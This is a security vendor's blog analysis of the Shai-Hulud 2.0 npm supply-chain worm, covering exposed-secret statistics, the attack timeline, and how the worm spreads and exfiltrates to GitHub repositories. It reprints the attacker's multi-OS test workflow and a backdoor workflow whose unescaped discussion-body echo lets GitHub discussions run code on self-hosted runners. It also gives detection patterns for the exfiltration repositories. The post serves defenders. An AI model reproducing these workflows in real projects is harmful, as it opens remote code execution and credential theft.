Two months after the initial Shai-Hulud supply chain attack in September, the threat actors have returned with a new, updated campaign they refer to as "The Second Coming". It leverages the same worm-like propagation mechanism observed previously, but with updated tactics, probably learnt from their initial mistakes.

As of November 26th, 17:30 pm CET, 754 unique NPM packages (and 1700 versions) have been infected by the worm.



In the first campaign, CI/CD secrets were exfiltrated to a public internet endpoint that quickly got rate-limited. In this new iteration, they are directly exfiltrated to GitHub repositories created using the stolen credentials.

Over 33,000 secrets exposed during the attack

Our analyzed snapshot comprises 20,649 repositories that were publicly exposed on November 24. We processed the malware outputs, scanned the environment captures (for example, environment.json), and ran validity checks wherever technically possible.

The original truffleSecrets.json files, as exported by the malware, contained a total of 8.3M of secret occurrences, representing only 339k unique secrets. A preliminary analysis revealed that the dataset contained a lot of false positives. Especially, a lot of Box authentication was reported by the tool, which all originated from one of the malware’s own JavaScript dependencies, which got included in the victim’s file system scan.

To reduce the False Positive rate, we post-processed all the secrets identified by the malware with GitGuardian’s engine. We also performed an additional scan of the environment captures (environment.json), in an attempt to identify more leaks, and ran validity checks wherever technically possible.

In total, we identified 294,842 secret occurrences, corresponding to 33,185 unique secrets. Duplication is substantial: each live secret appears in roughly eight different locations on average.

Of these, 3,760 were unique valid secrets at analysis time. The true number of valid secrets at the time of the leak was likely higher, as many credentials appear to have been revoked or rotated before our validation pass.



The validated secrets are heavily concentrated in developer platforms and automation hooks. GitHub credentials dominate with 581 Personal Access Tokens, 386 OAuth tokens, and 104 Fine‑Grained PATs, alongside 101 GitLab tokens, each enabling repository read/write, workflow manipulation, and potential supply‑chain impact. Altogether, these top ten categories account for 2,463 unique validated secrets (about two‑thirds of all validated items), highlighting how a small set of credential types drives most of the actionable risk.

Attack Timeline and What Changed Compared to Shai-Hulud 1.0

Shai‑Hulud 2.0 followed the same broad playbook as the original campaign, poisoned package, local harvesting, public‑repo drop, but the November 24 wave was faster, more automated, and experimented with new collection paths.

Attack preparation

On November 21, 2025, three days before the main attack events, a first set of repositories linked to this campaign appeared on GitHub. The first one was named ewobwrkwro/new and contained three files:

- post-obfuscate.js: The obfuscated payload as observed in the main phase of the attack.

- setup_bun.js: A modified version of a legitimate bun installation script that will execute the post-obfuscate.js payload.

- .github/workflows/new.yml: A workflow file that will run the setup_bun.js script in the GitHub CI/CD.

on:

workflow_dispatch:

jobs:

job1:

runs-on: ubuntu-latest

env:

GITHUB_TOKEN: ${{ secrets.GH_TOKEN }}

steps:

- uses: actions/checkout@v5

- run: unset GITHUB_ACTIONS && node setup_bun.js && echo "Sleepng" && sleep 600

job2:

runs-on: windows-latest

env:

GITHUB_TOKEN: ${{ secrets.GH_TOKEN }}

steps:

- uses: actions/checkout@v5

- run: set GITHUB_ACTIONS= && node setup_bun.js && echo "Sleepng" && sleep 600

job3:

runs-on: macos-latest

env:

GITHUB_TOKEN: ${{ secrets.GH_TOKEN }}

steps:

- uses: actions/checkout@v5

- run: unset GITHUB_ACTIONS && node setup_bun.js && echo "Sleepng" && sleep 600

The content of this repository indicates it was used as a test infrastructure by the threat actor. The malicious payloads seem to have been prepared to run all of GNU/Linux, MacOS, and Windows operating systems.

The execution of the payload in the test infrastructure brought the creation of a second repository, ewobwrkwro/h5r0bk05g5r8k73, containing the result of the secret extraction on this infrastructure. The five exfiltration files were added to it. Unfortunately, because the test victim CI/CD runner was a default GitHub machine, those files provide no insight into the attacker’s environment.

The test ewobwrkwro/new stayed live on GitHub until November 24 at 5 a.m., about the time the main phase of the attack started. After which, the whole GitHub account was deleted.

Analyzing this preliminary phase of the attack has been possible thanks to GitGuardian’s historical archive of GitHub activity.



Infection Spread

In this second wave, the activity came as a sharp, same‑day burst on November 24. It peaked in the morning and decayed quickly, rather than unfolding slowly over several days. Local harvesting was also more systematic: beyond environment dumps, a structured local scan (truffleSecrets.json) ran in roughly two‑thirds of executions and produced results in most of those runs. The actor appears to have added a cloud‑credential collector as well. A new artifact (cloud.json) showed up almost everywhere but was essentially always empty, which suggests the step malfunctioned or ran without access on most hosts.

Several constants remained. Delivery still hinged on a malicious package update that executed during install or build in developer and CI environments. Exfiltration continued to use an attacker‑controlled public GitHub repository as a dead‑drop. And the primary targets were unchanged: environment variables, local configuration, credential files, and CI secrets (.env, private keys, service/API tokens) remained the richest sources.

The net effect is a campaign optimized for speed and breadth while testing additional collection paths in the cloud. Even with the cloud step failing in practice, the combination of environment dumps, local scans, and selective CI probing produced a concentrated burst of real exposures on November 24, showing how install‑time code execution can translate into immediate, multi‑channel secret leakage at scale.

PostHog appears to be patient zero in Maven compromise. After their credentials were compromised, the attacker pushed a malicious update to the PostHog npm package. Separately, there was an automated build/replication step that mirrors certain npm packages into the Maven ecosystem by repackaging the npm tarball as a Maven artifact. Because of that pipeline, the already‑poisoned npm package was automatically copied into Maven. That does not indicate a second, independent Maven compromise: it’s the same payload propagated through a mirror. Beyond this mirror, we’ve only seen a single Maven package affected and no evidence of the attacker publishing arbitrary Maven artifacts directly. The Maven impact is therefore derivative of the npm compromise and limited to the mirrored coordinate.

Backdooring and remote access

One of the most notable evolutions in the Shai-Hulud malware is the addition of a backdoor and remote access feature in the malicious payload.

Upon execution, when a GitHub authentication token is available after the credential harvesting step, the malware will register the compromised system as a new GitHub action workflow runner. Additionally, it will set up a new malicious workflow file in the repositories.

name: Discussion Create

on:

discussion:

jobs:

process:

env:

RUNNER_TRACKING_ID: 0

runs-on: self-hosted

steps:

- uses: actions/checkout@v5

- name: Handle Discussion

run: echo ${{ github.event.discussion.body }}This workflow is interesting for two reasons:

- It requests the workflow jobs to execute on a self-hosted runner, which can be the newly registered compromised machine.

- It contains an injection vulnerability in the main job, which allows arbitrary code execution on the workflow runner.

This mechanism allows the attacker to remotely execute code on previously injected machines, using GitHub discussions as a Command & Control channel. Such a remote control mechanism could allow threat actors to restart the attack even after all infected NPM packages have been removed. However, the active deletion of the affected repositories by GitHub should effectively prevent the usage of this feature to restart the attack in the long run.

At the time of writing, at 5 p.m. CET on November 27, GitGuardian did not observe real attempts to exploit the remote control feature of the malware. However, a small number of people, likely unrelated to the threat actor, created discussions on affected repositories with security implications.

Exfiltration mutualization

A last concerning pattern that we repeatedly observed across compromised actors is the ability for the malware to exfiltrate secrets even when the victim does not have access to GitHub directly. In such a situation, the malicious code is capable of using the GitHub search feature to identify a previously created exfiltration repository, download it, extract a valid GitHub authentication token from it, and use it to exfiltrate the current victim’s secrets.

As a result, many repos that host the leaked artifacts don’t belong to the original victim at all; they’re merely staging areas controlled with stolen keys. This also means attribution by repository owner is unreliable, and defenders should watch for unexpected repo creation or pushes that include files like environment.json or truffleSecrets.json under their own accounts, even if the data inside appears unrelated.

This mechanism participated in duplicating the valid GitHub authentication tokens across a lot of exfiltration repositories.

Malicious Repositories characteristics



The exfiltration GitHub repositories could be identified using several patterns:

These GitHub repositories could be identified using several patterns:

- the description is Sha1-Hulud: The Second Coming

- the name is a randomly generated string of 18 characters such as zl8cgwrxf1ufhiufxq or bq1g6jmnju2xpuii6u

- the filename cloud.json, containing a JSON document with the detected AWS, Azure, and GCP secrets

- the filename contents.json, containing a JSON document with system information, the token GitHub used for exfiltration, and its associated metadata such as the login or the email

- the filename environment.json, containing a JSON document with environment variables

- the filename actionsSecrets.json, containing a JSON document with the secrets exfiltrated from GitHub actions

- the filename truffleSecrets.json, containing a JSON document with a list of secrets detected locally using TruffleHog Open Source

These files are added in different commits that happen one after another.

Note: actionsSecrets.json and truffleSecrets.json might not exist depending on the detected secrets. On the contrary, the environment.json file, containing the dump of the victim’s machine environment, is present in all observed repositories.

This environment file is particularly interesting as it provides important insight into the environments that were affected. For example, the variables named GITLAB_CI or RUNNER_TAG indicate that not only developers were targeted but also CI infrastructures, exposing private internal services.

From the data we observed in the environment.json file, about 20% of the compromised machines are GitHub runners. This would indicate the payload was executed during the build of a project using a compromised package as a dependency.

Check if your secrets were exposed

To check if you’ve been impacted by this second wave of attack, the first thing you’ll want to do is identify potentially leaked secrets. You have 2 options for this

- 1/ If you’d like to check if specific secrets were leaked, you can use HasMySecretLeaked either directly on the website or with the help of the GitGuardian CLI tool GGShield. We’ve enriched our database of leaked secrets SHAs with every secret we were able to capture during the second wave of Shai-Hulud so this is a good option if you know which secrets you want to check.

- 2/ If you are a GitGuardian customer, and would generally like to check if members of your Public Monitoring perimeter were targeted in the attack, you can run the following Search Query in Explore:(file.filename: truffleSecrets.json OR file.filename: cloud.json OR file.filename: contents.json OR file.filename: environment.json OR file.filename: actionsSecrets.json) AND commit.committer.date:{2025-11-23 TO *}

- This will either return no results, which means that we didn’t find information leading us to believe that the Github accounts of developers who are part of your public monitoring perimeter were compromised and part of the attack.

- If it does yield results, you’ll want to note in which repositories those results were found.

- After those investigations, if you now suspect that some of the repositories in your perimeter were part of the attack, and you’d like to have more information on the secrets that were inside those, please contact support@gitguardian.com and we’ll help you investigate.

A new step forward in supply chain attacks

The evolution from the initial Shai-Hulud campaign to "The Second Coming" shows how supply chain attacks are getting smarter. Threat actors are learning from past campaigns - their own and others' - and adapting their tactics accordingly. Moving from easily blocked endpoints to using stolen credentials for exfiltration through legitimate GitHub repositories is a clear example of this learning in action.

This campaign also confirms what we already know: secrets are the weakest link in modern software supply chains. With at least over 294,842 secrets exposed and 3,760 of them valid, and 20% of compromised machines being GitHub runners, the attack hit both developer workstations and CI/CD pipelines. As supply chains become more interconnected, effective secrets management isn't just a security best practice anymore. It's a necessity.

If you want to collaborate with GitGuardian’s researchers on this topic, contact us.

This incident was first announced and reported by Aikido Security. For their analysis and ongoing updates, visit Aikido's blog post.

![Shai-Hulud 2.0 Exposes Over 33,000 Unique Secrets [Updated Nov, 27]](/content/images/size/w2000/2025/11/shai-hulud--2--1.png)